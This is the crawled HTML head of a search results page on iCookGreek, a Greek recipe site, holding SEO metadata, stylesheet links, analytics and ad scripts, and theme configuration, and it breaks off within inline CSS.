

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icookgreek.com/?s=%CF%83%CE%B5%CF%86
body_size: 27851
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Αναζητήσατε σεφ - iCookGreek</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.icookgreek.com/xmlrpc.php" />
    <meta name='robots' content='noindex, follow' />
<link rel="icon" type="image/png" href="/wp-content/uploads/2021/10/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Αναζητήσατε σεφ - iCookGreek" />
	<meta property="og:url" content="https://www.icookgreek.com/search/σεφ/" />
	<meta property="og:site_name" content="iCookGreek" />
	<meta property="og:image" content="https://www.icookgreek.com/wp-content/uploads/2021/11/share.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="471" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Αναζητήσατε σεφ - iCookGreek" />
	<meta name="twitter:site" content="@cook_greek" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.icookgreek.com/#organization","name":"iCookGreek","url":"https://www.icookgreek.com/","sameAs":["https://www.instagram.com/icookgreek_/","https://gr.pinterest.com/icookgreek1/","https://www.youtube.com/c/IcookgreekCom","https://www.facebook.com/icookgreek/","https://twitter.com/cook_greek"],"logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.icookgreek.com/#/schema/logo/image/","url":"https://www.icookgreek.com/wp-content/uploads/2021/11/Logo-ICOOKGREEK-1.jpg","contentUrl":"https://www.icookgreek.com/wp-content/uploads/2021/11/Logo-ICOOKGREEK-1.jpg","width":300,"height":300,"caption":"iCookGreek"},"image":{"@id":"https://www.icookgreek.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.icookgreek.com/#website","url":"https://www.icookgreek.com/","name":"iCookGreek","description":"Συνταγές iCookGreek | On-line εφημερίδα ελληνικής &amp; μεσογειακής διατροφής","publisher":{"@id":"https://www.icookgreek.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icookgreek.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"#primaryimage","url":"https://www.icookgreek.com/wp-content/uploads/2024/12/ti-einai-to-ribeye.jpg","contentUrl":"https://www.icookgreek.com/wp-content/uploads/2024/12/ti-einai-to-ribeye.jpg","width":1200,"height":800},{"@type":["CollectionPage","SearchResultsPage"],"@id":"https://www.icookgreek.com/?s=σεφ","url":"https://www.icookgreek.com/?s=σεφ","name":"Αναζητήσατε σεφ - iCookGreek","isPartOf":{"@id":"https://www.icookgreek.com/#website"},"primaryImageOfPage":{"@id":"#primaryimage"},"image":{"@id":"#primaryimage"},"thumbnailUrl":"https://www.icookgreek.com/wp-content/uploads/2024/12/ti-einai-to-ribeye.jpg","breadcrumb":{"@id":"#breadcrumb"},"inLanguage":"el"},{"@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://www.icookgreek.com/"},{"@type":"ListItem","position":2,"name":"Αναζητήσατε για σεφ"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; iCookGreek" href="https://www.icookgreek.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; iCookGreek" href="https://www.icookgreek.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iCookGreek &raquo; Ροή αποτελεσμάτων αναζήτησης για σεφ" href="https://www.icookgreek.com/search/%CF%83%CE%B5%CF%86/feed/rss2/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icookgreek.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wprm-public-css'  href='https://www.icookgreek.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='crp-public-css'  href='https://www.icookgreek.com/wp-content/plugins/custom-related-posts/dist/public.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://www.icookgreek.com/wp-content/plugins/extended-widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='css-animate-css'  href='https://www.icookgreek.com/wp-content/plugins/extended-widget-options/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.icookgreek.com/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://www.icookgreek.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css'  href='https://www.icookgreek.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='vlp-public-css'  href='https://www.icookgreek.com/wp-content/plugins/visual-link-preview/dist/public.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://www.icookgreek.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.icookgreek.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.icookgreek.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://www.icookgreek.com/wp-content/themes/Newspaper-child/style.css?ver=12.6.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.icookgreek.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.icookgreek.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css'  href='https://www.icookgreek.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type='text/javascript' src='https://www.icookgreek.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.icookgreek.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='ssb-front-js-js-extra'>
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/www.icookgreek.com\/wp-admin\/admin-ajax.php","fb_share_nonce":"3ac4338c13"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.icookgreek.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=3.2.4' id='ssb-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.icookgreek.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icookgreek.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.icookgreek.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<!-- HFCM by 99 Robots - Snippet # 1: Meta Tags -->
<meta name="theme-color" content="#333">
<meta property="fb:app_id" content="197232046968705"/>
<meta property="fb:admins" content="100001763014148"/>
<meta name="sitelock-site-verification" content="2611" />
<link rel="preload" href="/wp-content/themes/Newspaper-child/fonts/GothamGRBlack.woff2" as="font" type="font/woff2" crossorigin>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Meta Pixel Code -->
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '385276464997486']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: OneSignal -->
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "7ed7568a-f5a1-4b7c-b3dc-66b7f48a866c",
    });
  });
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Orangeclickmedia -->
<script src="//cdn.orangeclickmedia.com/tech/icookgreek.com/ocm.js" async="async"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: AdSense -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4825039170542511"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EWQYQB3M48"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EWQYQB3M48');
</script>

<!-- /end HFCM by 99 Robots -->
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>
<style type="text/css"> .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style><style type="text/css">.wpupg-grid { transition: height 800; }</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.icookgreek.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.icookgreek.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.icookgreek.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#955b7e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="6c3ccccd85";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"GothamGRBlack";src:local("GothamGRBlack"),url("/wp-content/themes/Newspaper-child/fonts/GothamGRBlack.woff") format("woff");font-display:swap}.td_module_wrap .td-image-wrap:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(https://www.icookgreek.gr/wp-content/uploads/2021/11/default.jpg);background-repeat:no-repeat;background-size:cover;background-position:center;z-index:-1}body,p{font-family:Roboto}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΟ';--td_theme_color:#955b7e;--td_slider_text:rgba(149,91,126,0.7);--td_mobile_menu_color:rgba(82,211,157,0.01);--td_mobile_icons_color:#222222;--td_mobile_gradient_one_mob:#94adc0;--td_mobile_gradient_two_mob:#88e1c0;--td_mobile_text_active_color:#955b7e;--td_mobile_button_background_mob:#000000;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#222222}@font-face{font-family:"GothamGRBlack";src:local("GothamGRBlack"),url("/wp-content/themes/Newspaper-child/fonts/GothamGRBlack.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#955b7e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#955b7e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#955b7e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#955b7e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(255,255,255,0.01)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(255,255,255,0.01)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#111111}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#111111}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#955b7e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#955b7e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#955b7e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#955b7e!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#955b7e}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 